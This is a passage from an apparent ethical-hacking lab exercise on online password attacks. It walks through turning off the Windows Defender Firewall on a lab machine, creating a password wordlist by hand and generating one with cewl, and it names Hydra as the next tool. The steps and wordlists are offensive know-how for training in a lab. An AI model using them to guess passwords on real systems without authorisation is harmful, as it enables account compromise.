System hacking
Performing Online Password Attacks
An online password attack is performed on network service, such as SSH, HTTP, FTP, SMB, and so on. For example, an attacker might attempt to guess a user’s password from a Website login. Most of the time, servers or network devices are not equipped to block an online password attack. Therefore, these attacks can succeed without much effort.
Password attacks can be of two types. The first type is the dictionary attack, which uses a list of common words. It continues to run through the list until a suitable match is found. On the other hand, a brute-force attack attempts to use words based on a given character set. With an online password attack, either one of the methods can be used. However, a dictionary attack is mostly the choice because of the slow speed of attack.
In this exercise, you will learn about performing an online password attack.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN10
- Use Wordlists
- Use Hydra to Guess Usernames and Passwords
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)
- PLABKALI01 - (Kali 2019.2 - Linux Kali Workstation)
Task 1 - Switching Off the Windows Firewall on PLABWIN10
You will need to switch off the Windows Firewall to perform an attack on PLABWIN10. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN10, perform the following steps:
Step 1
Ensure that you have connected to PLABWIN10 and logged into the system.
Note that the PLABWIN10 desktop is displayed.
Step 2

In the Type here to search text box, type the following:
windows firewall
From the search results, select the Windows Defender Firewall.
Step 3

The Windows Defender Firewall window is displayed. On the Help protect your PC with Windows Defender Firewall page, click Turn Windows Defender Firewall on or off in the left pane.
Step 4

On the Customize settings for each type of network page, select Turn off Windows Defender Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 5
On the Help protect your PC with Windows Defender Firewall page, notice that Windows Defender Firewall is now turned off for Domain, Private, and Public network.

Close the Control Panel window and the PLABWIN10 window.
Task 2 - Using Wordlists
In a dictionary attack, a list of words, known as wordlist, is pre-defined and is used to match against the victim’s password. There are ready-made password lists available on the Internet. A password list can be a few bytes large, or it can also be gigabytes, as the more words in a password file, the bigger the size. If you do not intend to use a pre-defined wordlist, you can create your own. There are tools that are available that can help you create a wordlist. Some of the tools that are used commonly are:
- Wyd: Password Profiling Tool
- Crunch: Password Cracking Wordlist Generator
- CeWL: Password Cracking Custom Word List Generator
- RSMangler: Keyword Based Wordlist Generator for Brute forcing
In this task, you will learn about the wordlists. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.
Credentials are:
Username:
rootPassword:
Passw0rdNote that the Kali desktop is displayed.
Step 2
On the desktop, in the left pane, click the Terminal icon.

Step 3

The terminal window is displayed. First, let’s look at the pre-defined wordlists that are available in Kali Linux. To do this, type the following command:
ls -l /usr/share/wordlists
Press Enter.

Step 4
Notice several wordlist files are displayed.
Step 5
Clear the screen by entering the following command:
clear
You have an option to use a pre-defined wordlist. You can also download the wordlists from the Internet. There are several wordlists available that have grown into Gigabytes in size. An alternative is to create a small wordlist manually, which you will do now. In the command prompt window, type the following command:
leafpad plab.txt
Press Enter.


Step 6
Leafpad opens with a file named (plab.txt).
Type the following words:
test
bee
bug
12345
12345678
password
passw0rd
Passw0rd
p@ssw0rd
admin
admin@123
Press Enter after each word except the last one.

Step 7
Press Ctrl + s to save the file.
Close the plab.txt file.

Step 8
Let’s verify if the plab.txt is created. Type the following command in the terminal window:
ls -l
Press Enter. Notice that the plab.txt file is created.
Step 9
Clear the screen by entering the following command:
clear

Kali Linux also contains a tool named cewl, which is used to generate wordlists.

Type the following command:
Note: The parameter -w defines the name of the wordlist. The -d parameter defines the depth of the search in a Website. The -m parameter defines the minimum word length.cewl -w test.txt -d 5 -m 3 intranet
Press Enter.

Step 10
The command runs successfully without any error.

Step 11
Let’s verify if the test.txt file has been created. Type the following command:
ls -l
Press Enter.
Step 12
Notice that the test.txt file has been created.
Step 13
Clear the screen by entering the following command:
clear
